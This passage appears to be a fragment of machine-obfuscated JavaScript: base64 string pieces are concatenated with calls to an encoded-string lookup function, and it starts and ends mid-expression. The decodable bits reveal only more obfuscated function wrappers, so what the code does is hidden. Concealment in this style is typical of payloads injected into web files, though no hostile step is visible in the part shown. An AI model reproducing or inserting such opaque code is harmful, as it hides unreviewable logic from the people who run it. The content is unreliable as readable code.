LCcxazhvJykrSSgweDQ5'+_0x8420111u(0x2b7)+_0x8420111u(0x25c)+'wnJmkkdScpK0koMHg0OTYsJyprM24nKSt'+'JKDB4MjY5LCdpTTMyJykrSSgweDdhNiwn'+'TDhdbicpK0koMHg1YWIsJ2UpQ2InKStJK'+'DB4NjU3LCc4azB6JykrSSgweDY4OSwnbV'+'1DUicpK0koMHg0NjksJ0xXcXknKStJKDB'+'4MzNhLCdWZUNoJykrSSgweDRjMCwnTkJt'+'cCcpK0koMHgzZjMsJ0B1TlYnKStJKDB4M'+'zE4LCcqazNuJykrSSgweDU3OSwnaU0zMi'+'cpK0koMHgyM2YsJ0clWConKStJKDB4N2F'+'iLCdobkFrJykrSSgweDcxNiwnT0xRbicp'+_0x8420111u(0xcf)+'Cdlck5qJykrSSgweDMxMiwnZXJOaicpK0'+'koMHg2NjMs')+('J2huQWsnKStJKDB4NGE3LCdMKE1BJykrS'+'SgweDIwYSwndDYqQicpK0koMHg1OGEsJz'+'dDNVknKStJKDB4MzcyLCcxazhvJykrSSg'+'weDNkYiwnVmVDaCcpK0koMHgzZDUsJzVG'+'ejcnKStJKDB4NWMyLCdSOXBpJykrSSgwe'+'DIyMSwnQHVOVicpK0koMHgyOGYsJ0tVVX'+'gnKStJKDB4NGY3LCdpTTMyJykrSSgweDR'+'iZSwnKmNROCcpK0koMHg0MzMsJ0xXcXkn'+'KStJKDB4MTI2LCckKEFnJykrSSgweDY2Y'+_0x8420111u(0x22d)+'tJKDB4MzBhLCdMOF1uJykrSSgweDNiMSw'+_0x8420111u(0x210)+'KDB4NjM2LCdRJUZtJykrSSgweDI1MywnM'+_0x8420111u(0x23f)+_0x8420111u(0x207)+'NQScpK0koMHg0YmQsJ0B1TlYnKStJKDB4'+'MmY3LCdxQWpAJykrSSgweDRiMCwnKkpaT'+'ycpK0koMHgxYzYsJ0woTUEnKStJKDB4MW'+'ZiLCdzTSQwJykrSSgweDVlYSwnNUZ6Nyc'+_0x8420111u(0xc9)+'LCcqazNuJykrSSgweDM0NCwnKmszbicpK'+'0koMHgyMDMsJ1JmTyUnKStJKDB4NDkxLC'+'djMUlJJykrSSgweDMzMywnKmNROCcpK0k'+'oMHg3YTAsJygoR1MnKStJKDB4MmU4LCdP'+'TFFuJykrSSgweDEyZCwnNUZ6NycpK0koM'+'Hg1NTgsJyYyaConKStJKDB4Nzg1LCcoKE'+_0x8420111u(0x114)+'yMWIsJ2VyTmonKStJKDB4MzJiLCd4NmY0'+'JykrSSgweDQ0MCwnKkpaTycpK0koMHg2N'+'DcsJ3g2ZjQnKStJKDB4MjNjLCdKOSNMJy'+'krSSgweDQ4')+(_0x8420111u(0x15f)+'StJKDB4NGRiLCdpTTMyJykrSSgweDYxOS'+'wnMENCQScpK0koMHgxYzQsJyZ2SkonKSt'+'JKDB4NmVkLCcqSlpPJykrSSgweDI2YSwn'+'VmVDaCcpK0koMHgyY2QsJ3pQeGknKStJK'+_0x8420111u(0x172)+_0x8420111u(0x1cb)+'4M2IzLCcmdkpKJykrSSgweDFmYSwnVmVD'+'aCcpK0koMHgzY2UsJ3NNJDAnKStJKDB4N'+'TUzLCdsQWI2JykrSSgweDQ3NywnZXJOai'+'cpK0koMHg3NmQsJ3g2ZjQnKStJKDB4M2M'+_0x8420111u(0x195)+_0x8420111u(0x201)+_0x8420111u(0x139)+'koMHg2ODQsJ2xBYjYnKStJKDB4NTRmLCd'+'0NipCJykrSSgweDc3NSwnRWUyKScpK0ko'+'MHgyMzMsJ3pQeGknKStJKDB4NjczLCcyV'+_0x8420111u(0x215)+'g2ZGYsJ2xBYjYnKStJKDB4MzkxLCcmdkp'+_0x8420111u(0x104)+_0x8420111u(0xd3)+'ykrSSgweDc4MSwnJXI5OScpK0koMHg1ZG'+'EsJ0woTUEnKStJKDB4NDM4LCd4NmY0Jyk'+'rSSgweDViNSwnKkpaTycpK0koMHgyYWMs'+'JzhrMHonKStJKDB4NmZiLCdlck5qJykrS'+_0x8420111u(0x186)+_0x8420111u(0x115)+'weDViNiwnKmNROCcpK0koMHg2NDMsJ2Up'+'Q2InKStJKDB4MTZiLCczWm1mJykrSSgwe'+'DE2ZCwnaG5BaycpK0koMHgxYjYsJ0woTU'+'EnKStJKDB4')+(_0x8420111u(0x18f)+'ycpK0koMHg2MGIsJ2MxSUknKStJKDB4Nz'+_0x8420111u(0x1b2)+'pK0koMHg1NDksJ0o5I0wnKStJKDB4MmRj'+'LCdtMjNFJykrSSgweDI5OCwnMWs4bycpK'+'0koMHg3NGQsJ1ElRm0nKStJKDB4NjUwLC'+'dLVVV4JykrSSgweDY3YiwnUSVGbScpK0k'+'oMHg1NTksJyprM24nKStJKDB4NTI2LCdl'+_0x8420111u(0x252)+_0x8420111u(0x2cf)+'pPJykrSSgweDNkZCwnM1ptZicpK0koMHg'+'0ODYsJzhrMHonKStJKDB4MjU4LCcwQ0JB'+_0x8420111u(0x1f4)+'TQsJzJWcU0nKStJKDB4NjBjLCdFZTIpJy'+'krSSgweDE4MiwnJjJoKicpK0koMHg1ZDQ'+_0x8420111u(0x1e4)+'SSgweDUzMSwncUFqQCcpK0koMHgyY2EsJ'+'0xXcXknKStJKDB4M2MzLCdMKE1BJykrSS'+'gweDQ1MSwnT0xRbicpK0koMHg3NzQsJ0c'+'lWConKStJKDB4NmZhLCclcjk5JykrSSgw'+'eDFhNiwnbEFiNicpK0koMHg2NzQsJ20yM'+'0UnKStJKDB4NjcwLCdPTFFuJykrSSgweD'+'M4NiwnKkpaTycpK0koMHgyYjMsJ0xXcXk'+'nKStJKDB4NWM2LCdHYjJZJykrSSgweDc1'+'ZiwnTChNQScpK0koMHg2OWMsJ2huQWsnK'+'StJKDB4NGRjLCdMOF1uJykrSSgweDUxZi'+'wnKmNROCcpK0koMHg0YjgsJ2xBYjYnKSt'+'JKDB4NjI3LCdlKUNiJykrSSgweDcxZSwn'+'QDBPQycpK0koMHg0NWEsJ3Q2KkInKSsoS'+'SgweDI4YSwnOGsweicpK0koMHg2YjUsJ0'+_0x8420111u(0x2d2))+('KDB4N2E3LCdPTFFuJykrSSgweDMyZiwnc'+_0x8420111u(0x2df)+_0x8420111u(0x1e7)+'iNicpK0koMHg3MGIsJ1ElRm0nKStJKDB4'+'MjhkLCdHJVgqJykrSSgweDEzMSwnTFdxe'+'ScpK0koMHg3MzQsJ2JqSkonKStJKDB4NW'+'ZjLCcyVnFNJykrSSgweDZhOSwnJChBZyc'+'pK0koMHgxZGMsJ0diMlknKStJKDB4NTQx'+_0x8420111u(0x137)+'0koMHg1M2EsJ3FBakAnKStJKDB4NGY2LC'+'coKEdTJykrSSgweDFkYiwnMENCQScpK0k'+'oMHgzOGIsJ0clWConKStJKDB4NjYyLCdK'+'OSNMJykrSSgweDU3NywnelB4aScpK0koM'+'Hg2ZjgsJ0B1TlYnKStJKDB4MjgyLCdKOS'+'NMJykrSSgweDNhNSwnN0M1WScpK0koMHg'+'0NTAsJ3NNJDAnKStJKDB4NDJkLCdlck5q'+'JykrSSgweDE3OCwnaU0zMicpK0koMHgzN'+_0x8420111u(0x1f2)+'krSSgweDc2MCwnR2IyWScpK0koMHg0M2E'+'sJ21dQ1InKStJKDB4NWU4LCc3QzVZJykr'+'SSgweDc2OCwnJXI5OScpK0koMHg0YjksJ'+_0x8420111u(0x1e5)+'gweDE2OSwnYmpKSicpK0koMHg1ODgsJ0t'+'VVXgnKStJKDB4NDFmLCdAdU5WJykrSSgw'+_0x8420111u(0x1f5)+'U4nKStJKDB4NzNlLCdSOXBpJykrSSgweD'+_0x8420111u(0x180)+_0x8420111u(0x130)+'YSwnTChNQScpK0koMHg1YjgsJzNabWYnK'+'StJKDB4NjMyLCcmaSR1JykrSSgweDIxMi'+'wnUSVGbScp')+('K0koMHgzNGIsJ0B1TlYnKStJKDB4NWE5L'+'CczWm1mJykrSSgweDUxOSwnJjJoKicpK0'+'koMHg2YWUsJ09MUW4nKStJKDB4MzMyLCd'+'lck5qJykrSSgweDRiNywnN0M1WScpK0ko'+'MHg2ZjcsJ1JmTyUnKStJKDB4NGZjLCc1R'+'no3JykrSSgweDE3ZSwnJmkkdScpK0koMH'+'g1NjksJ2lNMzInKStJKDB4MjFmLCdMOF1'+'uJykrSSgweDcwMywnUmZPJScpK0koMHgz'+'ZDEsJ3Q2KkInKStJKDB4M2ZlLCc1Rno3J'+'ykrSSgweDY5NiwnaG5BaycpK0koMHg2ZD'+'AsJ2MxSUknKStJKDB4MzE2LCdsQWI2Jyk'+'rSSgweDNjOSwnZSlDYicpK0koMHgzOWMs'+'J2huQWsnKStJKDB4NjA5LCdRJUZtJykrS'+_0x8420111u(0x15c)+'lNMzInKStJKDB4NGY5LCdAdU5WJykrSSg'+'weDZhYSwnUmZPJScpK0koMHgzZDAsJ2lN'+'MzInKStJKDB4NzBkLCcqSlpPJykrSSgwe'+_0x8420111u(0xe5)+'onKStJKDB4MTdjLCcmMmgqJykrSSgweDJ'+'mMSwnKmNROCcpK0koMHg2YzksJ0o5I0wn'+_0x8420111u(0x188)+'iwnS1VVeCcpK0koMHgzMjAsJzNhJUgnKS'+'tJKDB4NTRkLCdtMjNFJykrSSgweDEyYyw'+'nSjkjTCcpK0koMHgxZTMsJyprM24nKStJ'+_0x8420111u(0x116)+_0x8420111u(0x2b4)+'B4MmIxLCdAME9DJykrSSgweDZjZSwnTkJ'+'tcCcpK0koMHg2ZTIsJ0o5I0wnKStJKDB4'+'NmVjLCdSOXBpJykrSSgweDNjMiwnJnZKS'+'icpK0koMHgyZDUsJyYyaConKStJKDB4ND'+'QyLCdMKE1B')+('JykrSSgweDRjMywnTChNQScpK0koMHgxN'+'WMsJzhrMHonKStJKDB4NzI2LCdGdF5yJy'+_0x8420111u(0x167)+_0x8420111u(0x2ef)+'SSgweDc5MywnKmNROCcpK0koMHg2N2EsJ'+'zJxN3UnKStJKDB4NGUwLCdMV3F5JykrSS'+_0x8420111u(0x233)+'oR1MnKStJKDB4NGJmLCdMOF1uJykrSSgw'+_0x8420111u(0xe7)+_0x8420111u(0x246)+_0x8420111u(0x23a)+'nKStJKDB4NmQ2LCdFZTIpJykrSSgweDNk'+'NywnVmVDaCcpK0koMHgyNDEsJyQoQWcnK'+'StJKDB4NTA2LCdobkFrJykrSSgweDQxMS'+'wnbV1DUicpK0koMHg2OTIsJzFrOG8nKSt'+_0x8420111u(0x288)+'JnZKSicpK0koMHgyNWEsJ0Z0XnInKStJK'+'DB4M2JmLCcxeFVOJykrSSgweDZiZCwnM2'+'ElSCcpK0koMHg3MDcsJ1ZlQ2gnKStJKDB'+'4N2I1LCcwQ0JBJykrSSgweDYyYywnJnZK'+'SicpK0koMHgxNGEsJ0diMlknKStJKDB4M'+'jM5LCdRJUZtJykrSSgweDM1YywnRWUyKS'+'cpK0koMHg0YTIsJzJWcU0nKStJKDB4MjU'+'5LCclcjk5JykrSSgweDU0Niwnc00kMCcp'+'K0koMHg1YTcsJzdDNVknKStJKDB4M2E4L'+_0x8420111u(0x10a)+_0x8420111u(0x248)+_0x8420111u(0x2c2)+'MHgxNWQsJzJxN3UnKStJKDB4NTJjLCczY'+'SVIJykrSSgweDQxNywnR2IyWScpK0koMH'+_0x8420111u(0x156))+(_0x8420111u(0xcc)+'DQwMywnMlZxTScpK0koMHgyNDgsJ0clWC'+'onKStJKDB4NDEwLCdobkFrJykrSSgweDQ'+_0x8420111u(0x2ac)+'KStJKDB4NDRiLCd0NipCJykrSSgweDc4N'+'iwnR2IyWScpK0koMHgzYmQsJ2JqSkonKS'+'tJKDB4NWFhLCdHJVgqJykrSSgweDRjMiw'+_0x8420111u(0x11e)+'KDB4MmUxLCdsQWI2JykrSSgweDczZCwnY'+'mpKSicpK0koMHg2MTEsJyQoQWcnKStJKD'+_0x8420111u(0x1d6)+'OVicpK0koMHg0ZTIsJ3g2ZjQnKStJKDB4'+'MzBlLCc4azB6JykrSSgweDY4ZCwndDYqQ'+'icpK0koMHg1MzAsJ3pQeGknKStJKDB4MT'+'g5LCdsQWI2JykrSSgweDMwYiwnbTIzRSc'+'pK0koMHgxZDMsJzhrMHonKStJKDB4NjZh'+'LCdlck5qJykrSSgweDNjNywnTkJtcCcpK'+_0x8420111u(0x1dd)+'dpTTMyJykrSSgweDI4NywnMlZxTScpK0k'+'oMHgxM2IsJzdDNVknKStJKDB4NGM4LCcm'+'MmgqJykrSSgweDU1NCwnUjlwaScpK0koM'+'Hg1ZjcsJzF4VU4nKStJKDB4NTE4LCdtMj'+'NFJykrSSgweDQzMSwnbV1DUicpK0koMHg'+'2MTQsJzNhJUgnKStJKDB4MzFlLCdxQWpA'+'JykrSSgweDM3MSwnUSVGbScpK0koMHg1N'+_0x8420111u(0x16c)+'krSSgweDI5NSwnRyVYKicpK0koMHgzYmI'+_0x8420111u(0x1bc)+_0x8420111u(0x11b)+'zF4VU4nKStJKDB4NWMwLCcyVnFNJykrSS'+_0x8420111u(0x2db))+('T0xRbicpK0koMHg1NzYsJ2lNMzInKStJK'+'DB4MTZmLCdMV3F5JykrSSgweDRkOSwnNU'+'Z6NycpK0koMHg0M2QsJyZ2SkonKStJKDB'+_0x8420111u(0xc5)+_0x8420111u(0x264)+'zFkLCd6UHhpJykrSSgweDUzOSwncUFqQC'+_0x8420111u(0x2ea)+_0x8420111u(0x14d)+'JykrSSgweDdhMywnVmVDaCcpK0koMHg1Y'+'jMsJ09MUW4nKStJKDB4MTdiLCdPTFFuJy'+'krSSgweDQ5MywnRWUyKScpK0koMHg1NmE'+_0x8420111u(0x282)+'SSgweDI4MCwnSjkjTCcpK0koMHgzN2EsJ'+_0x8420111u(0x283)+'gweDY3ZSwnS1VVeCcpK0koMHgyN2MsJyZ'+'pJHUnKStJKDB4NTcxLCdAME9DJykrSSgw'+'eDQyZSwnTFdxeScpK0koMHg2YmUsJygoR'+'1MnKStJKDB4NjA4LCdHJVgqJykrSSgweD'+'U1ZCwnVmVDaCcpK0koMHgyOWYsJ2UpQ2I'+_0x8420111u(0x26b)+'ZiwnelB4aScpK0koMHg3YWYsJ2VyTmonK'+_0x8420111u(0x151)+'wnT0xRbicpK0koMHg3NmEsJ3g2ZjQnKSt'+'JKDB4NDA5LCdxQWpAJykrSSgweDc2MSwn'+'M1ptZicpK0koMHgyMDQsJ0o5I0wnKStJK'+'DB4MmJlLCdKOSNMJykrSSgweDVmOCwnQH'+'VOVicpK0koMHgyZjUsJ3g2ZjQnKStJKDB'+'4NmFmLCd6UHhpJykrSSgweDIyZSwnMlZx'+_0x8420111u(0xae)+'jI1LCc1Rno3JykrSSgweDRhZiwnJjJoKi'+_0x8420111u(0x1b5))+('NzYsJypjUTgnKStJKDB4MWE5LCdobkFrJ'+'ykrSSgweDRlYywnTFdxeScpK0koMHg0Y2'+'IsJ2xBYjYnKStJKDB4MzJjLCdKOSNMJyk'+'rSSgweDJiOSwnTkJtcCcpK0koMHgzYjIs'+'J0clWConKStJKDB4NWUzLCc3QzVZJykrS'+_0x8420111u(0x203)+'I5cGknKStJKDB4NDY3LCdAME9DJykrSSg'+_0x8420111u(0x29d)+'M0UnKStJKDB4NTZmLCcmdkpKJykrSSgwe'+'DQ2YiwndDYqQicpK0koMHgyZDAsJzhrMH'+'onKStJKDB4Njg3LCdPTFFuJykrSSgweDI'+'zOCwnM2ElSCcpK0koMHgyNzQsJyprM24n'+'KStJKDB4NTFlLCcmdkpKJykrSSgweDIyM'+_0x8420111u(0x187)+'tJKDB4NTU3LCdAME9DJykrSSgweDFkZiw'+_0x8420111u(0x13c)+'KDB4Mjc3LCd6UHhpJykrSSgweDE2Yywnb'+'TIzRScpK0koMHg1MzYsJyVyOTknKStJKD'+'B4NzE3LCd0NipCJykrSSgweDFiZiwnelB'+'4aScpK0koMHg2YTEsJ0xXcXknKStJKDB4'+_0x8420111u(0x149)+'ScpK0koMHg2YzYsJ3Q2KkInKStJKDB4NT'+'U2LCdHYjJZJykrSSgweDU5MiwnRnRecic'+'pK0koMHgxMmIsJ20yM0UnKStJKDB4NTVm'+'LCdFZTIpJykrSSgweDFlNywnMWs4bycpK'+'0koMHg2OGYsJyVyOTknKStJKDB4NWM1LC'+'djMUlJJykrSSgweDc5YiwnKChHUycpK0k'+'oMHgyYzgsJypKWk8nKStJKDB4NjJiLCdi'+'akpKJykrSSgweDUzZiwnMnE3dScpK0koM'+_0x8420111u(0x2a4)+'lJJykrSSgw')+('eDQ0NiwnQHVOVicpK0koMHg2ZGUsJ20yM'+'0UnKStJKDB4NTE3LCczYSVIJykrSSgweD'+'NmMiwnelB4aScpK0koMHg2MGYsJyZpJHU'+_0x8420111u(0xeb)+_0x8420111u(0xc8)+'StJKDB4MmFiLCcqY1E4JykrSSgweDc3ZS'+'wnKmNROCcpK0koMHgxOWYsJzVGejcnKSt'+'JKDB4NDM5LCcxeFVOJykrSSgweDFhNywn'+_0x8420111u(0x27f)+'DB4NzA2LCdHYjJZJykrSSgweDc5ZCwnT0'+'xRbicpK0koMHg0MWQsJ0VlMiknKStJKDB'+_0x8420111u(0x2ba)+'UycpK0koMHg2YWIsJ09MUW4nKStJKDB4N'+'jRmLCdsQWI2JykrSSgweDFiOSwnbTIzRS'+'cpK0koMHg1MTAsJ0Z0XnInKStJKDB4NTZ'+'lLCdjMUlJJykrSSgweDU0YSwnM1ptZicp'+'K0koMHgzMWMsJ0w4XW4nKStJKDB4NzUzL'+'CdMV3F5JykrSSgweDIzZCwnJXI5OScpK0'+'koMHg1NDQsJ0AwT0MnKStJKDB4NTliLCd'+'tMjNFJykrSSgweDQzMCwnR2IyWScpK0ko'+'MHg1MmQsJ2huQWsnKStJKDB4NWRlLCcmM'+'mgqJykrSSgweDdhNSwnN0M1WScpK0koMH'+'gxNTcsJygoR1MnKStJKDB4NzA4LCdSZk8'+'lJykrSSgweDRlMywnN0M1WScpK0koMHgx'+_0x8420111u(0xb0)+'ykrSSgweDc3MiwnTFdxeScpK0koMHg0ZW'+'IsJ3NNJDAnKStJKDB4NTg1LCcyVnFNJyk'+'rSSgweDE5NywnbTIzRScpK0koMHg0YTks'+_0x8420111u(0xc3)+_0x8420111u(0x2d1)+'5CbXAnKStJ')+('KDB4MzQ4LCdMKE1BJykrSSgweDc0OCwnK'+'mNROCcpK0koMHg3NjUsJ0Z0XnInKStJKD'+_0x8420111u(0x2a1)+'OVicpK0koMHg1MDAsJ1ZlQ2gnKStJKDB4'+'MTQ4LCdAdU5WJykrSSgweDU2MSwnMXhVT'+'icpK0koMHg0NGMsJ2xBYjYnKStJKDB4ND'+_0x8420111u(0x131)+_0x8420111u(0xd6)+'LCcqazNuJykrSSgweDJkZiwnJmkkdScpK'+'0koMHg1N2MsJ1I5cGknKStJKDB4NGJjLC'+_0x8420111u(0x168)+'oMHg3MDUsJ0woTUEnKStJKDB4MzAxLCdS'+'Zk8lJykrSSgweDQ1YywnTDhdbicpK0koM'+'Hg2MTAsJ1JmTyUnKStJKDB4NDVmLCcmdk'+'pKJykrSSgweDIwMCwnSjkjTCcpK0koMHg'+'xZjgsJ0VlMiknKStJKDB4MTcwLCcmdkpK'+'JykrSSgweDYyOSwnJmkkdScpK0koMHg1M'+'DUsJzF4VU4nKStJKDB4NjFlLCcxeFVOJy'+'krSSgweDU3ZiwnS1VVeCcpK0koMHg3NjY'+_0x8420111u(0x20f)+'SSgweDM5OCwncUFqQCcpK0koMHgxZjQsJ'+'2VyTmonKStJKDB4NGI0LCdobkFrJykrSS'+_0x8420111u(0xb1)+_0x8420111u(0x1c3)+'eDUzYywnJXI5OScpK0koMHg2YjcsJ2xBY'+'jYnKStJKDB4NmQ1LCczWm1mJykrSSgweD'+'YwMywnZXJOaicpK0koMHg1MmIsJ0tVVXg'+'nKStJKDB4MjU0LCdLVVV4JykrSSgweDFh'+'YiwnYmpKSicpK0koMHgyMmYsJyVyOTknK'+_0x8420111u(0x28f)+'wnZXJOaicp')+(_0x8420111u(0x140)+'CckKEFnJykrSSgweDFlZSwnaG5BaycpK0'+_0x8420111u(0x298)+_0x8420111u(0x226)+'MHg0N2QsJ0clWConKStJKDB4NDY0LCd6U'+_0x8420111u(0x200)+'g0Y2YsJzJWcU0nKStJKDB4NmFkLCcxazh'+'vJykrSSgweDI3OSwnKmNROCcpK0koMHg1'+'ZjAsJ1ZlQ2gnKStJKDB4NWE2LCdGdF5yJ'+_0x8420111u(0x19c)+_0x8420111u(0x1d1)+'rSSgweDczYSwnUSVGbScpK0koMHgxYmUs'+'J0w4XW4nKStJKDB4MmIwLCdHJVgqJykrS'+'SgweDZjYSwnJjJoKicpK0koMHg1ZjYsJz'+'JxN3UnKStJKDB4NWM3LCczYSVIJykpKyh'+'JKDB4M2NhLCdtMjNFJykrSSgweDRmMCwn'+_0x8420111u(0x272)+'DB4Njk3LCcmaSR1JykrSSgweDQ0ZiwnbV'+'1DUicpK0koMHg0MGYsJ2MxSUknKStJKDB'+'4MTUxLCd0NipCJykrSSgweDVkMCwnJmkk'+'dScpK0koMHg3NmYsJ0diMlknKStJKDB4M'+'2M0LCdlck5qJykrSSgweDcyYiwnVmVDaC'+'cpK0koMHg1MDIsJyVyOTknKStJKDB4NTk'+'4LCdPTFFuJykrSSgweDRkMywnaU0zMicp'+'K0koMHgxMjIsJ0Z0XnInKStJKDB4Mjk2L'+'Cc3QzVZJykrSSgweDI5MywnTDhdbicpK0'+'koMHg3N2EsJ0woTUEnKStJKDB4NjIyLCd'+'LVVV4JykrSSgweDNjNSwnc00kMCcpK0ko'+'MHg3YjEsJ1ZlQ2gnKStJKDB4MWEzLCdob'+'kFrJykrSSgweDViYSwnRyVYKicpK0koMH'+'gzYWMsJyYy')+('aConKStJKDB4NzUwLCdAME9DJykrSSgwe'+'DcwZiwnKmNROCcpK0koMHgyYzIsJyZ2Sk'+'onKStJKDB4M2QzLCdAdU5WJykrSSgweDF'+_0x8420111u(0x1fb)+'KStJKDB4MjhlLCdKOSNMJykrSSgweDI4O'+'CwnT0xRbicpK0koMHgxZDksJyVyOTknKS'+'tJKDB4NzdiLCdAME9DJykrSSgweDY3Nyw'+_0x8420111u(0x24c)+'KDB4NTcyLCcqazNuJykrSSgweDNlOSwnN'+'0M1WScpK0koMHg0YmIsJyprM24nKStJKD'+_0x8420111u(0x2ca)+'6NycpK0koMHgxMzMsJ3Q2KkInKStJKDB4'+'Nzc2LCc3QzVZJykrSSgweDQ5NCwnTFdxe'+'ScpK0koMHg3MTksJ21dQ1InKStJKDB4M2'+'Y5LCdlck5qJykrSSgweDIxMCwnTDhdbic'+'pK0koMHg1OTAsJ0B1TlYnKStJKDB4NDg3'+'LCcqY1E4JykrSSgweDY2NCwneDZmNCcpK'+'0koMHg2MzcsJzF4VU4nKStJKDB4NDlhLC'+'dobkFrJykrSSgweDM1YSwnMXhVTicpK0k'+'oMHg0NmEsJzVGejcnKStJKDB4NWVmLCdL'+'VVV4JykrSSgweDI5ZSwnUmZPJScpK0koM'+'HgyMjYsJ0AwT0MnKStJKDB4NzNmLCdiak'+'pKJykrSSgweDc0NCwnelB4aScpK0koMHg'+_0x8420111u(0x125)+'JykrSSgweDJkNCwnKmszbicpK0koMHg3M'+'WMsJyVyOTknKStJKDB4NWEwLCdsQWI2Jy'+'krSSgweDNkZSwnJmkkdScpK0koMHgyMzA'+'sJ1JmTyUnKStJKDB4M2ZmLCd4NmY0Jykr'+'SSgweDI5MSwnQDBPQycpK0koMHg2MDYsJ'+'ypKWk8nKStJKDB4NWJiLCcmaSR1JykrSS'+'gweDM3Yywn')+('QHVOVicpK0koMHgyMmIsJzNhJUgnKStJK'+_0x8420111u(0x21b)+'YqQicpK0koMHg1MGMsJ2JqSkonKStJKDB'+'4MWNjLCcmaSR1JykrSSgweDRhZCwneDZm'+'NCcpK0koMHgyN2EsJ0B1TlYnKStJKDB4N'+'DRlLCdOQm1wJykrSSgweDIzNCwndDYqQi'+'cpK0koMHg2MjYsJ3g2ZjQnKStJKDB4NDJ'+'hLCc1Rno3JykrSSgweDc3MCwnKmszbicp'+'K0koMHgxYmEsJ2UpQ2InKStJKDB4NmE4L'+'CdOQm1wJykrSSgweDE1OSwnTkJtcCcpK0'+_0x8420111u(0x2d7)+'HYjJZJykrSSgweDQ3NSwnM1ptZicpK0ko'+'MHg2MmQsJ2huQWsnKStJKDB4Mzg4LCdzT'+'SQwJykrSSgweDU5YSwnNUZ6NycpK0koMH'+'gzMjUsJ2huQWsnKStJKDB4Mzc1LCcmdkp'+_0x8420111u(0x21d)+'MjgsJ3FBakAnKStJKDB4NDk1LCcqY1E4J'+_0x8420111u(0x2c0)+'AsJ2xBYjYnKStJKDB4NWIxLCdMV3F5Jyk'+_0x8420111u(0x143)+'JzNhJUgnKStJKDB4MzVlLCdtMjNFJykrS'+_0x8420111u(0x155)+'BDQkEnKStJKDB4MTQ0LCdiakpKJykrSSg'+_0x8420111u(0xce)+_0x8420111u(0x2c5)+'DFmMywnQDBPQycpK0koMHgxNWEsJ3NNJD'+_0x8420111u(0x1be)+'xNSwnS1VVeCcpK0koMHg2ZGIsJ0clWCon'+'KStJKDB4NDcwLCcxazhvJykrSSgweDc2Z'+_0x8420111u(0x14f)+_0x8420111u(0x1f3))+('LCdpTTMyJykrSSgweDU1MiwnbTIzRScpK'+'0koMHgyMGQsJ0VlMiknKStJKDB4N2E0LC'+'cqSlpPJykrSSgweDRhNiwnbEFiNicpK0k'+'oMHg2YjQsJ2JqSkonKStJKDB4NTI0LCcy'+'cTd1JykrSSgweDZmNiwnUmZPJScpK0koM'+'Hg2YTAsJ2VyTmonKStJKDB4MjIyLCc4az'+'B6JykrSSgweDZlMywnaU0zMicpK0koMHg'+'xNTgsJ20yM0UnKStJKDB4NTQyLCcqazNu'+_0x8420111u(0x2aa)+_0x8420111u(0x2e4)+'krSSgweDJhMiwncUFqQCcpK0koMHg1Y2M'+_0x8420111u(0x136)+'SSgweDFlNSwnKkpaTycpK0koMHgxOGYsJ'+_0x8420111u(0x17c)+'VLJyksY1tJKDB4MjdmLCdAME9DJyldPUk'+'oMHgxMzAsJ0woTUEnKStJKDB4NTJmLCdM'+'KE1BJykrJ25nJyxjW0koMHg0NjYsJzF4V'+'U4nKV09ZnVuY3Rpb24ocSxyLHMsdCx1LH'+_0x8420111u(0x1bb)+'sdCx1LHYseCx5LHosQSxCKTt9LGNbSSgw'+_0x8420111u(0x141)+'HIpe3JldHVybiBxfHxyO30sY1tJKDB4Mz'+_0x8420111u(0x291)+'zLHQsdSx2LHgpe3JldHVybiBxKHIscyx0'+'LHUsdix4KTt9LGNbSSgweDcxMiwnKkpaT'+'ycpXT1mdW5jdGlvbihxLHIscyx0LHUpe3'+'JldHVybiBxKHIscyx0LHUpO30sY1tJKDB'+_0x8420111u(0x1fc)+'N3UnKStJKDB4MWE1LCdlKUNiJykrSSgwe'+'DVlNSwnbTIzRScpKyddJyxjW0koMHg1Mj'+'IsJyprM24n')+(_0x8420111u(0x1b3)+'zYsJzFrOG8nKStJKDB4NzQ1LCcqazNuJy'+'krSSgweDM5NiwnJnZKSicpLGNbSSgweDV'+'mNCwnaU0zMicpXT1JKDB4Nzk3LCcoKEdT'+'JykrSSgweDRhMywnTDhdbicpK0koMHgxZ'+'jUsJ0VlMiknKStJKDB4NjI4LCdsQWI2Jy'+'krJ10nLGNbSSgweDM4NSwnYmpKSicpXT1'+'JKDB4MmU0LCdGdF5yJykrSSgweDFhZiwn'+_0x8420111u(0x27c)+'DB4MzMwLCdAME9DJykrSSgweDYyOCwnbE'+_0x8420111u(0x29f)+_0x8420111u(0xad)+'O307dmFyIGQ9YyxmPWZ1bmN0aW9uKCl7d'+'mFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb2'+'4ocixzKXt2YXIgdD1xP2Z1bmN0aW9uKCl'+_0x8420111u(0x126)+'dmFyIHU9c1tKKDB4M2FhLCdMV3F5JyldK'+'HIsYXJndW1lbnRzKTtyZXR1cm4gcz1udW'+_0x8420111u(0x2e2)+'ybiBxPSFbXSx0O307fSgpO2Z1bmN0aW9u'+_0x8420111u(0xca)+_0x8420111u(0x174)+'wndDYqQicpXSxzW0soMHg1ZDEsJzJWcU0'+'nKV09ZnVuY3Rpb24odix6KXt2YXIgTD1L'+_0x8420111u(0x1c8)+'V0odix6KTt9LHNbSygweDM2MCwnM2ElSC'+_0x8420111u(0x1a7)+_0x8420111u(0x269)+'XSh2LHopO30sc1tLKDB4NTdhLCdKOSNMJ'+'yldPWZ1bmN0aW9uKHYseCx5KXt2YXIgTj'+_0x8420111u(0x14a))+('biBkW04oMHgzZTEsJypKWk8nKV0odix4L'+_0x8420111u(0x205)+'Z1bmN0aW9uKHYpe3ZhciBPPUs7cmV0dXJ'+'uIGRbTygweDM2OCwnN0M1WScpXSh2KTt9'+'LHNbSygweDZlOCwnMXhVTicpXT1kW0soM'+'Hg2YjksJ0Z0XnInKV0sc1tLKDB4NTFiLC'+_0x8420111u(0x1c5)+'yIFA9SztyZXR1cm4gZFtQKDB4NGZmLCdW'+'ZUNoJyldKHYseik7fSxzW0soMHg1NWIsJ'+'0woTUEnKV09ZFtLKDB4NjdkLCd0NipCJy'+'ldLHNbSygweDUxNiwnUSVGbScpXT1mdW5'+'jdGlvbih2LHope3ZhciBRPUs7cmV0dXJu'+_0x8420111u(0x235)+_0x8420111u(0xdb)+'gweDM3OSwnVmVDaCcpXSxzW0soMHgxM2E'+'sJyZpJHUnKV09ZFtLKDB4M2VmLCcmaSR1'+'JyldLHNbSygweDFkNCwnR2IyWScpXT1md'+'W5jdGlvbih2KXt2YXIgUj1LO3JldHVybi'+'BkW1IoMHgzMzYsJ09MUW4nKV0odik7fTt'+'2YXIgdD1zO2Zvcih2YXIgdSBpbiBxKWlm'+'KGRbSygweDIwNywnc00kMCcpXSh1W0soM